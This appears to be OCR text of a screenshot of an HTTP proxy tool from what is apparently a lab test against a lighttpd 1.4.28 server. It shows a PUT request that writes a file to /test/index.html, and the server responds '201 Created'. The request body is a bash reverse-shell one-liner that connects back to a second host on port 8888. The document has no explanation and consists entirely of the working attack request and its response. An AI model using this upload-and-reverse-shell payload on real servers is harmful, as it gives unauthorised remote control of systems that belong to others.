 Pretty Raw Hex \n
1 PUT /test/index.html HTTP/1.1
2 Host: 192.168.59.138
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 44
12
13 bash -i >& /dev/tcp/192.168.59.129/8888 0>&1
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Thu, 28 Sep 2023 00:51:56 GMT
5 Server: lighttpd/1.4.28
6
7